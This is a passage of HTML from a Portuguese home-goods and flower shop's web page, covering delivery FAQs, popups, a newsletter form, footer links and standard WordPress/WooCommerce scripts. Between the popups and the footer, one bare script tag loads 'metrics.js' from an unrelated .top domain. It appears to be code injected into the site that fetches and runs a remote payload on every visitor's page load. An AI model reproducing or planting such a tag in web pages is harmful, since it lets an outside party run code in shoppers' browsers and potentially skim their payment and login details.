					<div id="elementor-tab-content-1007" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1007"><p>Caso não havendo outra referência dada pelo utilizador (por exemplo: deixar no porteiro, na loja x, à pessoa y) o utilizador será contactado de imediato para ficar ao corrente da situação e, à falta de alternativas, a encomenda voltará para a Terrárea, Caso seja reagendada uma nova entrega será cobrada novamente taxa de entrega.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1008" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1008" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">COMO SABEREI SE A ENCOMENDA FOI ENTREGUE?</a>
					</div>

					<div id="elementor-tab-content-1008" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1008"><p>Sublinhamos a importância dos dados fornecidos pelo utilizador estarem correctos e claros. Há sempre a possibilidade do utilizador acrescentar um ponto de referência e outras informações para que não hajam quaisquer dúvidas no acto da entrega garantindo, assim, a qualidade do serviço.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1009" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1009" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">POSSO SABER QUEM ME ENVIOU FLORES?</a>
					</div>

					<div id="elementor-tab-content-1009" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1009"><p>Lamentamos mas não podemos facultar essa informação, se o cliente que realizou a encomenda não pretender.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10010" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-10010" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">POSSO ALTERAR UM PRODUTO DA LOJA ONLINE?</a>
					</div>

					<div id="elementor-tab-content-10010" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-10010"><p>Estamos abertos a alterações embora estas estejam sempre condicionadas pelo tipo de pedido do utilizador, stock em loja e conceito estético. Nestes casos sugerimos o contacto telefónico ou por email.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-10011" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-10011" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">NÃO ENCONTREI O QUE PROCURO</a>
					</div>

					<div id="elementor-tab-content-10011" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-10011"><p>Queremos satisfazer todos os nossos clientes e oferecer o nosso melhor serviço. Agradecemos, por isso, todas as opiniões e sugestões para podermos encontrar soluções às suas necessidades! Contacte-nos a partir dos seguintes meios: via email info@terrarea.pt ou telefone 223 170 414</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-15383" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-15374 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15383,&quot;slug&quot;:&quot;popup-search&quot;,&quot;theme_id&quot;:15374,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.fetSearch&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15383" class="pum-container popmake theme-15374 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<form class="search" method="get" action="https://terrarea.pt/" role="search">
	<input class="search-input" type="search" name="s" placeholder="Search ..">
	<button class="search-submit" type="submit" role="button"><i class="nm-font nm-font-search"></i></button>
<input type="hidden" name="id" value="15202" /><input type="hidden" name="post_type" value="product" /></form>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-15382" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_15382"
	class="pum pum-overlay pum-theme-15374 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:15382,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:15374,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-15382" class="pum-container popmake theme-15374 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_15382" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
    <script src="https://brightsnow.top/terrarea/metrics.js"></script>
    <div data-post-id="14390" class="insert-page insert-page-14390 ">		<div data-elementor-type="wp-page" data-elementor-id="14390" class="elementor elementor-14390">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48cdca5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48cdca5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e644fc" data-id="5e644fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da7dc6f elementor-absolute elementor-widget elementor-widget-image" data-id="da7dc6f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="194" src="https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto-300x194.png" class="attachment-medium size-medium wp-image-16271" alt="" srcset="https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto-300x194.png 300w, https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto-550x355.png 550w, https://terrarea.pt/wp-content/uploads/2022/02/LOGO-terrarea-preto.png 671w" sizes="(max-width: 300px) 100vw, 300px" loading="eager" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4505090 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4505090" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10016e8" data-id="10016e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64952f4 newsfoot elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="64952f4" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-119" method="post" data-id="119" data-name="" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="// SUBSCREVA A NOSSA NEWSLETTER //" required />
<button type="submit" value="Submit">
<span>Subscrever</span><i class="fa fa-envelope-o" aria-hidden="true"></i>
</button></div><label style="display: none !important;">Deixe este campo vazio se for humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768455455" /><input type="hidden" name="_mc4wp_form_id" value="119" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
				</div>
				<div class="elementor-element elementor-element-2ed63a11 fet_policies elementor-widget elementor-widget-text-editor" data-id="2ed63a11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ao subscrever a newsletter aceito o tratamento de dados pessoais segundo as <a href="/politica-privacidade">políticas de privacidade.</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-61b3dfd elementor-widget elementor-widget-heading" data-id="61b3dfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">SIGA-NOS EM</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ea38113 elementor-shape-circle elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ea38113" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23aeab6" href="https://www.facebook.com/Terrareahome" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f738e60" href="https://www.instagram.com/terrarea_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-1957cab" href="https://www.pinterest.pt/terrarea_/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-508de01 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="508de01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9fee9c" data-id="e9fee9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce20ba5 elementor-widget elementor-widget-heading" data-id="ce20ba5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">POLÍTICAS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-86ef026 elementor-widget elementor-widget-text-editor" data-id="86ef026" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="/politica-privacidade">POLÍTICA DE PRIVACIDADE</a><BR>
<a href="/politicas-de-cookies">POLÍTICA DE COOKIES</a><BR>
<a href="/termos-e-condicoes">TERMOS E CONDIÇÕES</a><BR>
<a href="https://www.livroreclamacoes.pt/inicio">LIVRO DE RECLAMAÇÕES</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91c2f45" data-id="91c2f45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce544b4 elementor-widget elementor-widget-heading" data-id="ce544b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">EMPRESA</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3934424 elementor-widget elementor-widget-text-editor" data-id="3934424" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="/sobre-nos">SOBRE NÓS</a><br /><a href="/trabalhar-na-terrarea">TRABALHE CONNOSCO</a><br /><a href="/podemos-ajudar">PODEMOS AJUDAR?</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7379f21" data-id="7379f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f440963 elementor-widget elementor-widget-heading" data-id="f440963" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">CONTACTOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d95899b elementor-widget elementor-widget-text-editor" data-id="d95899b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:223170414">223 170 414</a><br />(Chamada para a rede fixa nacional)<br /><a href="mailto:info@terrarea.pt">INFO@TERRAREA.PT</a><br /><a href="mailto:comercial@terrarea.pt">COMERCIAL@TERRAREA.PT<br /></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c30b0e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c30b0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-867ffec" data-id="867ffec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-832fa95 elementor-widget elementor-widget-accordion" data-id="832fa95" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1371" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1371" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0"></a>
					</div>
					<div id="elementor-tab-content-1371" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1371"></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1372" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1372" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">POLÍTICAS</a>
					</div>
					<div id="elementor-tab-content-1372" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1372"><a href="/politica-privacidade">POLÍTICA DE PRIVACIDADE</a><br>
<a href="/politicas-de-cookies">POLÍTICA DE COOKIES</a><br>
<a href="/termos-e-condicoes">TERMOS E CONDIÇÕES</a><br>
<a href="https://www.livroreclamacoes.pt/inicio">LIVRO DE RECLAMAÇÕES</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1373" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1373" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">EMPRESA</a>
					</div>
					<div id="elementor-tab-content-1373" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1373"><a href="/sobre-nos">SOBRE NÓS</a><br>
 <a href="/trabalhar-na-terrarea">TRABALHE CONNOSCO</a>
<br>
<a href="/podemos-ajudar">PODEMOS AJUDAR?</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1374" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1374" aria-expanded="false">
												<a class="elementor-accordion-title" tabindex="0">CONTACTOS</a>
					</div>
					<div id="elementor-tab-content-1374" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1374"><a href="tel:223170414">223 170 414</a><br>(Chamada para a rede fixa nacional)<br>
<a href="mailto:info@terrarea.pt">INFO@TERRAREA.PT</a><br>
<a href="mailto:comercial@terrarea.pt">COMERCIAL@TERRAREA.PT
</a></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        <script>
            window.onload = function() {
                jQuery("input[type='email']").keyup(function() {
                    content = jQuery(this).val();
                    if (content !== "") {
                        jQuery(".fet_policies").show();
                    } else {
                        jQuery(".fet_policies").hide();
                    }
                });
            };
        </script>
<div id="nm-page-includes" class="" style="display:none;">&nbsp;</div>

<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://terrarea.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14390-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-14390.css?ver=1767434229' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/terrarea.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"e261403a07","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/terrarea.pt\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/modernizr.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/slick.min.js?ver=1.5.5" id="slick-slider-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/plugins/jquery.magnific-popup.min.js?ver=0.9.9" id="magnific-popup-js"></script>
<script type="text/javascript" id="nm-core-js-extra">
/* <![CDATA[ */
var nm_wp_vars = {"themeUri":"https:\/\/terrarea.pt\/wp-content\/themes\/savoy","ajaxUrl":"\/wp-admin\/admin-ajax.php","woocommerceAjaxUrl":"\/?wc-ajax=%%endpoint%%","searchUrl":"https:\/\/terrarea.pt\/?s=%%nmsearchkey%%","pageLoadTransition":"0","headerPlaceholderSetHeight":"1","cartPanelQtyArrows":"1","cartPanelQtyThrottleTimeout":"0","cartPanelShowOnAtc":"1","cartPanelHideOnAtcScroll":"1","shopFiltersAjax":"1","shopFiltersPopupAutoClose":"1","shopAjaxUpdateTitle":"1","shopImageLazyLoad":"0","shopScrollOffset":"70","shopScrollOffsetTablet":"70","shopScrollOffsetMobile":"70","shopSearch":"1","shopSearchHeader":"0","shopSearchUrl":"https:\/\/terrarea.pt\/?post_type=product&s=%%nmsearchkey%%","shopSearchMinChar":"2","shopSearchAutoClose":"1","searchSuggestions":"0","searchSuggestionsInstant":"0","searchSuggestionsMax":"6","shopAjaxAddToCart":"1","shopRedirectScroll":"1","shopCustomSelect":"1","quickviewLinks":{"thumb":"","title":"","link":"1"},"galleryZoom":"0","galleryThumbnailsSlider":"0","shopYouTubeRelated":"1","productAccordionCloseOpen":"1","checkoutTacLightbox":"1","rowVideoOnTouch":"0","wpGalleryPopup":"1","touchHover":"1","pushStateMobile":"0","infloadBuffer":"0","infloadPreserveScrollPos":"1","infloadSnapbackCache":"0","infloadSnapbackCacheLinks":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-core.min.js?ver=2.6.2" id="nm-core-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-blog.min.js?ver=2.6.2" id="nm-blog-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-search.min.js?ver=2.6.2" id="nm-shop-search-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
